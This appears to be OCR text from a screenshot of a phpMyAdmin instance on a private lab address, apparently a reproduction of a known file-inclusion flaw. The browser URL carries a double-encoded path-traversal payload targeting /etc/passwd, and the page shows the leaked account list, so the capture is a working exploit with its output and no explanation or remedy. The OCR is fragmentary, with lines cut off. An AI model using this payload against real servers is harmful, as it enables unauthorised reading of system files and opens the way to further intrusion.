 192.168.0.108:8080 / mysql |
不安全 192.168.0.108:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
ueditor.html 入站列表 222.67.85.229-入站...
phpMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问 表收藏夹
information_schema
test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _a
false